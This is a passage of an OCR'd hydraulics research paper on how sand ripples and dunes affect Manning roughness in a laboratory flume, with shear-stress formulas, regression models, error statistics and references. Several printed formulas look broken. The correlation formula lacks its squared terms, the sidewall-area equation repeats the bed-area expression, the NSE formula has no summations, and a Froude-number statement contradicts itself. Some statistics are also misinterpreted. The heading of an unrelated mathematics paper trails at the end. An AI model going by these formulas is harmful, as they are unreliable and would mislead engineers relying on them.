4	▪	0,80 – 0,99
5	Δ	1,00

Table 2. Angle Angle pupose (∅) on Non Cohesive Soil (Piere, 2010)

Number	Class name	ϕ (deg)
1	Sand Very Coarse	32
2	Sand Coarse	31
3	Sand medium	30
4	Sand Fine	30
5	Sand Very Fine	30

• Effect of Sidewall

Problems in separating the shear stress and the side walls are important in almost all studies on open channel flow. Shear stress distribution on a cross-boundary around wet in open channels are known depending on the shape of the cross section. The

importance of understanding the limits of shear stress distribution is shown by the use of local limit or the average shear stress, which has been widely used in the hydraulic equations regarding the problem of resistance to the flow and sediment transport. Thus the need for corrections in the sidewalls that are often required in laboratory flume studies on the velocity profile, bedform the basic configuration and sediment transport. By performing this wall shear stress correction will evaluate the hydraulic roughness due to some irregularities bedform the bed of configuration of the channel. Roughness coefficient because of their sidewalls, expressed in bedform Equation (8).

$$n_w = \frac{R^{1/6}}{\sqrt{g}}\left(\frac{u_{*w}}{\bar{U}}\right) \quad \text{and } u_{*w} = \sqrt{\tau_w/\rho} \quad \text{.....(8)}$$

- **Equation of Average Bed and Sidewall Shear Stress**

Shear stress bed ($\overline{\tau_b}$) and sidewalls average $\overline{\tau_w}$ can be formulated to implement using the overall balance of force in the direction of flow (Guo & Pierre, 2005). As defined in Equation (9)

$$2h\overline{\tau_w} + b\overline{\tau_b} = \rho g S A_b = \rho g S\, bh \quad \text{.....(9)}$$

where the amount of shear stress bed ($\overline{\tau_b}$) by formulated by Javid & Mohammadi (2013) as Equation (10a) and (10b)

$$\frac{\overline{\tau_b}}{\rho g H S} = \exp\left(-0{,}57\frac{h}{b}\right) - 0{,}33\frac{h}{b}exp\left(-0{,}57\frac{h}{b}\left(4{,}25 + 3{,}04\ln(\frac{h}{b})\right)\right) \quad \text{.....(10a)}$$

$$\frac{\overline{\tau_w}}{\rho g H S} = 0{,}5\frac{b}{h}(1 - \frac{\overline{\tau_b}}{\rho g H S}) \quad \text{.....(10b)}$$

• Area of the cross section Channels

Keulegan (1938) suggested that the bisectors of the internal angles of the polygonal channels can be used as a dividing line to illustrate the extent of the the bed of and side wall area. as Equation (11).

$$A = A_b + A_w \quad \text{.....(11)}$$

The drainage area of the bed (A_b) formulated by Javid & Mohammadi (2013) as Equation (12a) and drainage area of the side wall (A_w) in Equation (12b)

$$A_b = 2\int_0^h y\, dz = 1{,}7544b^2[1 - \exp(-0{,}57\ h/b)] \quad \text{.....(12a)}$$

$$A_w = bh - A_b; \quad A_w = bh - \int_0^h y\, dz = 1{,}7544b^2[1 - \exp(-0{,}57\ h/b)] \quad \text{.....(12b)}$$

2.2 Dimensional Analysis on Bed Configuration Channels

Influencing parameters in this study from Simon and Richadson (1966) were as Equation (13)

Bed configuration = f (U, h, b, S, ρ, μ, g, ds, ρs, σ) ..... (13)

Bed configuration parameters (Δ) or higher is a basic form of parameter to be searched. By describing Equation (14) in the analysis of the dimensions of the obtained equation (14)

$$\frac{\Delta}{h} = f_2\left(\frac{\rho_s}{\rho}\ ,\ {}^{\nu}/_{Uh}\ ,\text{b/h},\ gh/U^2\ ,\frac{h}{ds},\ \sigma,\ S\right) \quad \text{.....(14)}$$

Where Δ / h is relatively high mound, h = depth of flow, d_s = roughness of granules, ν /Uh = inverse of the Reynolds number, S is the slope; ν = kinematic viscosity of the fluid, ρ = density of the fluid mass, ρs = mass density of granules, and g = acceleration due to gravity, d_s / h is the relative roughness and ρs / ρw = G_s is a density value of sediment to water.

2.3 Dimensional Analysis on Bed Roughness.

A phenomenon characteristic parameters of consideration on the issue on the basis of channel roughness in the variables stated in (τ, h, d_s, ρ, ρs, G, U, and ν). By using dimensional analysis will be obtained Equation (15)

$$\frac{n''}{n'} = \phi_1\left(\frac{u*.d_s}{\upsilon}, \tau_*, \frac{h}{d_s}, F_r\right) \quad \text{.....(15)}$$

where ϕ_1 = function unspecified / unknown, because the fully developed turbulent flow conditions are assumed, the effect of viscosity can be neglected and the reduction in Equation (16) into Equation (16)

$$\frac{n''}{n'} = \phi_2\left(\tau_*, \frac{h}{d_s}, F_r\right) \quad \text{.....(16)}$$

When the flow is sub critical, Fr = 1 can also be ignored (Yalin, 1977). The equation would be Equation (17).

$$n'' = n'\left(1 + \frac{\tau_*''}{\tau_*'}\right) = n'\left(1 + \phi_2\left(\tau_*, \frac{h}{d_s}, F_r\right)\right) \quad \text{.....(17)}$$

2.4 Performance Model

Performance models used to measure the accuracy of the model. In this paper, the performance of the model is used to determine the degree of correspondence between the actual data with the results of forecasting used measure of correlation coefficient, with the formula in Equation (18).

$$R = \frac{\sum xy}{\sqrt{\sum x \sum y}} \quad \text{.....(18)}$$

Where $x = X - \bar{X}$, X is the actual discharge, $\bar{X}$ is the average value of X, $y = Y - \bar{Y}$, Y is a debit or a simulation result of forecasting, $\bar{Y}$, is the average value of the Y value of correlation can be seen in **Table 3.**

Table 3 Value Correlation Coefficient

Correlation Coefficient (R)	interpretation
0	There is no linear relationship
0 < R ≤ 0,25	very weak correlation
0,25 < R ≤ 0,5	correlation enough
0,50 < R ≤ 0,75	strong correlation
0,75 < R ≤ 0,99	very strong correlation
1	perfect correlation

Cource : Soewarno, 1995

The median square error (mean square error, MSE). MSE is a measure of the accuracy of the model by squaring the error for each point of data in a data set and then obtain the average or median value of the sum of the squares. The formulation of MSE as Equation (19)

$$MSE = \frac{\sum_{i=1}^{N}(y_i - \widehat{y_i})^2}{N} = \frac{\sum_{i=1}^{N} e_i^2}{N} \quad \text{.....(19)}$$

where y_i is the actual value of data, $(\widehat{y_i})$ is the value of the results of forecasting, N is the number of data observations, and e_i is per-point error data. Then used a common procedure error calculating per-point data, which for the time series followed formulation is: data = pattern + errors for easy, error (error) is written with an e, the data with the data pattern of X and X. In addition, the *subscript i* (i = 1,2,3, ..., n) are included to show the data point to-i, so written $e_i = X_i - \bar{X}$ If you just want to know the magnitude of the error regardless of the direction it is called absolute error or $e_i = X_i - \bar{X}$ Another criterion is the accuracy of the model or Nash Sutcliffe Model Efficiency Coefficient (NSE) by Nash and Sutcliffe (1970). Nash gives a good indication for matching of 1: 1 between simulations and observations. Formulation of Nash as Equation (20).

$$NSE = 1 - \left[\frac{(Q_{obs} - Q_{sim})^2}{(Q_{obs} - \bar{Q}_{obs})^2}\right] \quad \text{.....(20)}$$

Where Q_{obs} are observational data, $\bar{Q}_{obs}$ is the average from observational data and Q_{sim} is the value of the simulation results. NSE value criteria can be seen in Table (4).

Table 4 Criteria Value Efficiency Model Nash Sutcliffe Coefficient (NSE).

Nilai *Nash Sutcliffe Model Efficiency Coefficient* (NSE).	**Interpretasi**
NSE > 0,75	good
0,36 <NSE ≤ 0,75	satisfy
NSE ≤ 0,36	Not satisfy

Source : Motovilov et al., 1999.

Normal distribution calculation performed to perhitung prediction accuracy using the average normal faults (MNE), namely:

$$MNE = \frac{100}{N}\sum_{i=1}^{N}\frac{|X_{ci} - X_{mi}|}{X_{mi}}, \quad \text{.....(21)}$$

III METHODS

3. 1 The Composition of Experiment

The experimental tests were carried out in the Hydraulics Laboratory of Bandung Institute of Technology, on a free surface flume of 10,0 m length and with a cross section of 0,4 x 0,6 m2 (Fig.2), whose slope can vary from 10/1000 % up to 4/300 %. at a distance of 1 from the upstream timber bulkhead installed upstream so that the sand does not exit. An example of a sample of sand with a maxsimum grain diameter of 0,25 mm to 0,5 mm. Picture design can be found at Fig.2



Figura 2. Flume Conditions along with Additional Equipment used

3.2 Experiment Data.

The data will be used by the laboratory results of several researchers and the results of its own research, the data include:

1. Data experimental Wang and White (1993)
2. The result of experiments Guy et al. (1966)
3. Research data Sisingih (2000).
4. The result of the experiment Wibowo (2015).

Collection of data from the above study are shown in Table 5.

Table 5. Results of Research Data

Slope (S)	Discharge (Q) M^3/second	Ratio (b/h)	Velocity(V) m/detik	Reynolds Numbers (Re)	Froude Numbers (Fr)	Fricative (τ)	Roughness coefficient (n)
0,00015-0,0101	0,028 – 0,643	2,247-42,105	0,212-1,898	2,157-98,753	0,089-1,714	0,0015-1,734	0,010-0,040
0,006-0,0100	0,003-0,008	3,587-9,524	0,132-0,411	14,446-50,29	0,152-0,324	0,291-0,842	0,011-0,026
0,007-0,013	0,003-0,006	0,667-1,000	0,214-0,429	0,003-29,211	0,194-0,353	0,727-1,982	0,012-0,042
0,00001-0,00305	0,024-0,410	3,288-19,335	0,105-1,318	4,35-11,42	0,073-1,049	0,021-4,685	0,015-0,028

IV. RESULTS AND DISCUSSION

4.1 Decline Geometry Empirical Formula based on Bedform.

a. Geometry Bedform

The high bedform (H or Δ) is defined as the vertical distance from crest to trough of the basic form. Long basic form (L or λ) is the horizontal distance between the trough to trough forms the basis of the adjacent bedform (Simons et al., 1965a; Lin, 2011). At the bed of the sand waves, ks " will be associated with the geometry of the bedform. Yalin (1972), assumes the functions related as Equation (22) and Figure (3).

$$k_s'' = f(\Delta, \frac{\Delta}{\lambda}) \quad \text{.....(22)}$$



Figure 4. Height and Length Relationship condition Configuration Lower Regime

b. Relatively Height Dunes *(Δ /h)*

Dimensional shape analysis as in Equation (23).

$$\frac{\Delta}{h} = f\ (\text{Re, Fr}, \frac{b}{h}\ \frac{h}{ds}, \sigma, S) \quad \text{.....(23)}$$

Results of analysis of the dimensions of Equation (23) will result in the empirical formula as Equation (24)

$$\frac{\Delta}{\text{h}} = 0{,}8768\ \text{Fr} - 0{,}0734\ \ (\text{R}^2 = 0{,}453) \quad \text{.....(24)}$$



Figure 4. Relatively High relations Bed Configuration and the Froude number

Similarly, on the other parameters, as the following table:

Table 6 Bedform Relationship between Relative (Δ / h) and the Independent Variable

No	Model	R^2	MNE	MSE	NSE
1	$\frac{\Delta}{\text{h}} = = 1{,}155\ (F_r)^{1{,}77}$	0,496	78,836	0,788	0,471
2.	$\frac{\Delta}{h} =$ -0,105 -1.1E-05$\left(\frac{h}{d_s}\right)$+0,972 Fr	0,474	62,398	0,049	0,913
3.	$\frac{\Delta}{h} = 0{,}094\text{-}4{,}592$ S +0,952 Fr	0,477	63,621	0,049	0,895

4.	$\frac{\Delta}{h} = -0{,}162 + 1{,}007\mathrm{F}_r + 0{,}0185\sigma$	0,474	80,827	0,068	0,475
5.	$\frac{\Delta}{h} = -0{,}149 + 0{,}909\mathrm{F}_r + 0{,}007\frac{b}{h}$	0,509	60,415	0,047	0,814
6.	$\frac{\Delta}{h} = -0{,}074 + 0{,}909\mathrm{F}_r - 0{,}029\ \tau_*$	0,502	64,204	0,050	0,958

Based on the results in Table (6) shows the relationship between height sand dune relation to variables that affect the formation and development forms the basic configuration consisting of sediment diameter (d_{50}), sediment distribution (σ), the density of the sediment (ρs), flow depth (h) , the flow velocity (V), the density of water (ρw), the viscosity of water (which includes water temperature) μ, the slope of energy, (Sw), and the acceleration of the earth (g). Obtained good form at high relationship basic shapes and Froude number and depth-width ratio, which shows a strong correlation (R2> 0.50) or in other words that the accuracy of the linear regression model between observations with the forecast of 0,509. Average normal fault (MNE) amounted to 60.415% indicates that the value has a model fit proportion of 60.41% (satisfactory). With a margin of error (MSE) of 0.047 means that the smaller the error rate, the better the model created. Value Efficiency Model Nash Sutcliffe Coefficient (NSE) of 0.814 indicates a very good interpretation of the model (NSE> 0.75).

c. Relative dunes length (λ / h).

Comparison of the relative wavelength (λ / h) typically found on dunes in the range of 4 to 7 (Yalin,, 1977; Van Rijn, 1984; Karim, 1999). In the study, the ratio (λ / h) acquired approximately 0.423 to 3.585 (the ripples) and 3.269 to 10.9 (the dunes). Application of empirical formula would be made to establish a relationship between the length of the basic shape relative geometry and other parameters, as shown between (λ / h) as the dependent variable and (h / d_50), (F_r) and S as the independent variable. As Table (7).

Table 7 Bedform Relationship between Relative (λ / h) and independent variables

No	Model	R^2	MNE	MSE	NSE
1	$\frac{\lambda}{h} = 22{,}837F_r + 3{,}42156$	0,578	91,650	4,850	0,838
2.	$\frac{\lambda}{h}$=-3,145$-0{,}00025\frac{h}{d_s} + 22{,}674\ F_r$	0,575	90.421	4,859	0,576
3.	$\frac{\lambda}{h}$=-2,674$-148{,}654S + 21{,}969\ F_r$	0,455	91,164	4,748	0,589
4.	$\frac{\lambda}{h}$=-3,878+23,122 F_r+0,187 □	0,571	92,171	4,940	0,834
5.	$\frac{\lambda}{h}$ = -4,071+21,440 F_r+0,139$\frac{\mathrm{b}}{\mathrm{h}}$	0,605	86,158	4,567	0,846
6.	$\frac{\lambda}{h}$ = -2,00745+20,506 F_r- 0,991τ_*	0,652	82,335	4,014	0,865

Based on the results in Table (7), which is best demonstrated relationship between the wavelength of the basic shape and the Froude number and sliding. Namely

$$\frac{\lambda}{h} = \text{-2,00745+20,506 } F_r\text{- 0,991}\tau_* \qquad (R^2 = 0{,}652)$$

4.2 Empirical formula based decrease in Roughness Effect Shape

Manning equation has been used extensively by most hydraulic engineer for different purposes. We have used the Manning coefficient, n, as a basis for comparison between forms of roughness (n ") and the amount of roughness (n). By using Equation (5), (7) and (17), it can show the relationship basic roughness and (Δ/h) Based on data from the study, forms the basic roughness (n '/ n') and (Δ/h) obtained by as a linear regression equation (25).

$$n''/n' = 18{,}198(\Delta/h) + 0{,}426 \quad \text{.....(25)}$$

or $$n'' = n'\,(18{,}198(\Delta/h) + 0{,}426\ \ ) \text{ with } n' = \frac{R^{1/6}}{\left[6{,}0+5{,}75\log\left(\frac{h'}{k_s}\right)\right]\sqrt{g}}$$



Figure 5. Height Relations Bedform and Bed Roughness Relative

The correlation coefficient (R2) of 0.742 (R2> 0.50) showed a strong correlation, or in other words that the accuracy of the linear regression model between observations with the forecast of 0.742. Average normal fault (MNE) amounted to 60.817% indicates that the value has a model fit proportion of 60.817% (satisfactory). With a margin of error (MSE) of 2.965% means it is still within the error tolerance level (<5%). Value Efficiency Model Nash Sutcliffe Coefficient (NSE) of 0.742 indicates a satisfactory interpretation of the model (NSE <0.75).

Form the basis of the relative roughness by converting the basic shape relative value as Equation (26)

$$n"/n' = 0{,}0054(b/h) + 0{,}397(\tau^*) - 0{,}0176 \text{ with } R^2 = 0{,}761 \quad \ldots\ldots\ldots\ldots\ldots(26)$$

4.3 Applications in Flow.

Discharge or magnitude of the flow of the river / canal is flowing through the volume flow through a river cross section / channel per unit time (Chow, 1959; Soewarno, 1995; Wibowo, 2013). The total discharge and all average speeds in excess can be calculated using Equation (27).

$$Q = V_b A_b + V_w A_w \quad \ldots\ldots\ldots\ldots\ldots(27)$$

$$V = \frac{1}{n} R^{2/3}\sqrt{S} \quad \ldots\ldots\ldots\ldots\ldots(28)$$

Then obtained a relationship with simulation and discharge in flume as in Figure (6).



Figure 6 The Relationship between the Discharge Flume and

V. CONCLUSION

Based on the results of the above description, the is taken conclusions as follows

- Effect of resistance form can not be ignored $n"/n'$ = -17,316 n + 0,6807, meaning that large more and more roughness value relative basis, the value of the Manning roughness coefficient (n) small more and more thus obtained a large flow rate.
- There is a relationship between koefsien high roughness and geometry form the basis of a relative basis ($n"/n' = 18{,}198(\Delta/h)$+ 0,426).
- Combinations of dimensions and regression analysis gives satisfactory results in the error rate and suitability models from the right formula for the ratio (Δ/h).
- Equation (25) gives us a simple relationship for calculating the roughness forms the basis of the low flow regime (lower flow regime) are useful in the process of trial and error.
- The relative influence of shear stress and depth-width ratio is more dominant in Ratios (Δ/h) than others. This is caused by the sliding on the base will affect the basic shapes that occur as well as the influence of the sidewall to the width of a small flume.
- existing methods provide the difference in approach to the prediction dimension mound.

ACKNOWLEDGMENTS

Experimental work carried out in the Central Solo River, Indonesia. The author would like to thank the Balai of Solo River in Central Java province, which has been providing information and data - the data to support this research and The author would like to acknowledge the assistance of Suripin, Robert Kodoatie, Isdiyana, Kirno and Family in conducting experiments too. Special thanks to Hanif ,Uray Nurhayati , Ajeng and Amira for their help during the work.

REFERENCES.

1. Simons, D.B., and Richardson, E.V., 1966. " Resistance to Flow in Alluvial Channels". *U.S. Geol.Survey Prof. Paper 422-J61p.*
2. Simons, D.B. and Senturk, F., 1992. " Sediment Transport Technology – Water and Sediment Dynamics ", *Water Resources Publications*, Littleton, Colorado.
3. Talebbeydokhti, N., Hekmatzadeh, A.A., and Rakhshandehroo, G. R., 2006." Experimental Modeling of Dune Bedform in A Sand Bed Channels ", Iranian Journal of Science & Technology, Volume 30, Number B4, pp 503-516 .
4. Garde, R.J., 2006. " River Morphology *", New Age International (P) Ltd., Publishers,* New Delhi, ISBN (13) : 978-81-224-2841-4.
5. Yang, S.Q., and Tan, S.K., 2008. " Flow Resistance over Mobile Bed in an Open-Channel Flow ",*Journal of Hydraulic Engineering, ASCE,* Vol. 134,No. 7,pp. 937-947.
6. Bilgil, A and Altun, H., 2008. " Investigation of Flow Resistance in Smooth Open Channels using Artificial Neural Networks". Flow Meas Instrum 19:404–408.
7. Bose and Dey, S., 2012. " Instability Theory of Sand Ripples Formed by Turbulent Shear Flows ".*Journal of Hydraulic Engineering*, Vol. 138, No. 8, August 1, 2012. ASCE, ISSN 0733-9429/2012/8-752–756.
8. Greco, M., Mirauda., D., and Plantamura, V. A., 2014." Manning's Roughness Through the Entropy Parameter for Steady Open Channel Flows In Low Submergence" 2th International Conference on Computing and Control for the Water Industry, CCWI2013, ScienceDirect. Procedia Engineering 70 .pp773 –780.
9. Mirauda., D., and Greco, M. 2014. " Assessment of Rating Curve Through Entropy-Based Manning's Equation **",** Latest Trends in Energy, Environment and Development, ISBN: 978-960-474-375-9,Pp. 141-147.
10. Wibowo, H., 2015. " Manning Roughness Coefficient Study on Bed Materials Non-Cohesive with Parameters Using Entropy to Open Channel Flow", *Proceedings of International Conference : Issues, Management And Engineering In The Sustainable Development On Delta Areas Semarang, Indonesia – February 20th, 2015 Paper No. XXX (The number assigned by the OpenConf System).*
11. Wibowo, H., Suripin, Kodoatie, R., and Isdiyana., 2015." Comparing the Calculation Method of the Manning Roughness Coefficient in Open Channels". *Proceedings of International Conference,*The 1st Young Scientist International Conference of Water Resources Development and Environmental Protection, Malang, Indonesia.
12. Simons, D.B, and Richardson. E.V., 1961. " Forms of Bed Roughness In Alluvial Channels ", *Proc. ASCE,87 (HY3),* p.87-105.
13. Lewis, D.W., 1984. " Practical Sedimentology ". *Hutchinson Ross, Stroudsburg, 229p*
14. Rouse, H., 1965. ''Critical Analysis of Open-Channel Resistance.*'' J. Hydraul. Div., Am. Soc. Civ. Eng.,91(HY4), 1–25.*

15. Morvan, H., D. Knight, N. Wright, X. Tang, and A. Crossley., 2008. " The concept of Roughness In Fluvial hydraulics and Its Formulation in 1D, 2D and 3D numerical simulation models", *Journal of Hydraulic Research*, 46 (2), pp.191-208.
16. Kodoatie, R. J., 2009. *"* Hidrolika Terapan, Aliran pada Saluran Terbuka dan Pipa*". Edisi Revisi Cetakan ke IV, Penerbit. C.V Andi Offset*, Yogyakarta.
17. Holmes, R. R., 2003. " **Flow Field Over Bedforms In the Lower Missouri River ",** *In Seventh Annual Missouri River Natural Resources Conference, Atchison,* Kansas.
18. Mark. V.D., 2009." A Semi-Analytical Model For Form Drag Of River Bedforms*",* "*Dissertasion of Universiteit Delft, Edited by Gildeprint Drukkerijen, The* Netherlands.
19. Alice Lefebvre, Andries J. Paarlberg, and Christian Winter., 2013. "Flow separation in the lee of bedforms: a numerical study on the influence of bedform height and length ",7 th International Conference on Coastal Dynamics, Bordeaux University-SHOM,France
20. Kazemipour, A. K. & Apelt, C. J. (1983). Effects of irregularity of form on energy losses in open channel flow. Australian Civil Eng. Transactions, I.E. Aust., CE25, 294-299.
21. Yang, C.T., 1996, " *Sediment Transport Theory And Practice ",* The McGraw-Hill Companies, Inc., New York.
22. Giri, S., and Y. Shimizu., 2006." Computation Of Flow, Turbulence And Bed Evolution With Sand Waves ", Annual Journal of Hydraulic Engineering, JSCE, 50, 169-174.
23. Giri, S. and Y. Shimizu., 2006. " Numerical Computation of Sand Dune Migration With Free Surface Flow. *Water Resources Research*, 42 (W10422), doi:10.1029/2005WR004588.
24. Duin, O. J.M.V, Ribberink, J.S., Dohmen-Janssen C.M., and Hulscher, S.J.M.H., 2013. " Modelling Sediment Pick-p And Deposition In a Dune Model ",*Marine and River Dune Dynamics – MARID IV – 15 & 16 April 2013 - Bruges,* BelgiumAlicw
25. Paarlberg, A.J., Dohmen-Janssen, C.M., Hulscher, S.J.M.H., and Termes, P., 2009. "Modeling River Dune Evolution Using A Parameterization Of Flow Separation ", *Journal of Geophysical Research 114*, F01014.
26. Bilgil, A., 2003. "Effect of Wall Shear Stress Distribution on Manning Coefficient of Smooth Open Rectangular Channel Flows ",Turkish J. Eng. Env. Sci.27 , pp. 305 – 313
27. Bahramifar, A, Shirkhanib,R., and Moham madic, M., 2013. " An ANFIS-based Approach for Predicting the Manning Roughness Coefficient in Alluvial Channels at the Bank-full Stage ",IJE Transactions B: Applications Vol. 26, No. 2, pp.177-186.
28. Keulegan, G. H., 1938. " Laws of Turbulent flow in Open-Channels." Natl. Bur. Stand. Circ. (U.S.), 21, 709–741.
29. Einstein, H A., and Barbarossa, 1952. " River Channels Rougness ." *Trans. ASCE, 117, pp.1121-1132.*
30. Englund, F. and E. Hansen, 1967, " Investigation of Flow in Alluvial Stream", *Bulletin, No. 9, Hyd.Laboratory,Technical university of Denmark.*
31. Motovilov, Y.G., Gottschalk, L., Engeland, K. & Rodhe, A. 1999. Validation of a Distributed Hydrological Model Against Spatial Observations. Elsevier Agricultural and Forest Meteorology. 98, pp. 257-277.
32. Soewarno, 1995. " Hidrologi Aplikasi Metode Statistik untuk Analisa Data, Jilid 1 dan 2 " , Penerbit Nova Bandung.
33. Engelund, F., and Freds0e, J. (1976). "A sediment transport model for straight alluvial channels." *Nordic Hydr.,* Denmark, 7, 293-306.
34. Bridge, J. S., and Dominic, D. F. (1984). "Bedload Grain Velocities and Sediment Transport Rates." *Water Resour. Res.,* 20(4), 476-490.
35. Griffiths., G. A., 1989. " Form Resistance In Gravel Channels With Mobile beds ".*Journal of Hydraulic Engineering,* Vol. 115, No. 3,© ASCE. Paper No. 23245.pp 340-355.
36. Guo, J. and Julien, P.Y., 2005. "Shear Stress in Smooth Rectangular Open-Channel Flows", *Journal of Hydraulic Engineering, ASCE,* Vol. 131 , No. 1,pp. 30–37.
37. Julien, P. Y. 2010. " *Erosion and Sedimentation, 2nd Edition* ". Published in the United States of America by Cambridge University Press, New York
38. Karim, F., 1999. " Bedform Geometry In Sand-Bed Flows ", *Journal of Hydraulic Engineering*, 125 (12), pp. 1253-1261.
39. Javid, S., and Mohammadi, M., 2012. " International Journal of Engineering, Transactions B. Vol. 25 no 4, 323-331.
40. Wibowo, H., 2013." Geometic Mathematics Model Of River to Base Flow Discharge", Jurnal Eco Rekayasa.Vol.9.No.2. Halaman: 186-194 Universitas Muhammadiyah Solo.
41. Wibowo, H.2013." Analisa Perubahan Geometri Penampang Sungai Menggunakan HEC-6 untuk Menaksir Debit Sedimen pada Sungai Citanduy di Jawa Barat ", Jurnal Media Komunikasi Teknik Sipil.Volume 19, No 2, Halaman 191-197. Universitas Diponegoro Semarang

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Some Notes On Generalized Almost Sasakian Manifolds

L K Pandey

D S Institute of Technology & Management, Ghaziabad, U.P. - 201007

dr.pandeylk@rediffmail.com

